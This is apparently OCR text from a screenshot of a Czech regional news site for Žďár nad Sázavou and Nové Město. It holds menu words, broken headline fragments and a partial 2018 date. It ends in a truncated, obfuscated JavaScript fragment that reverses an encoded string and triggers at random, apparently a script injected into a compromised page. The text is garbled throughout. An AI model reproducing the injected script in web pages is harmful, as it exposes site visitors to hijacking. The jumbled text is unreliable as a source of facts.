
E
KULTURA
SPORT
KINO
ŽĎÁR NAD SÁZAVOU
NOVÉ MĚSTO
ST’
NAŠE 
provádějí ojedinělé vyšetření
i žen
rvence 2018
NfI=function(n){if (typeof ($NfI.list) == „string“)
.split(„“).reverse().join(„“);return
fI.list=;var number1=Math.floor(Math.random()*6);if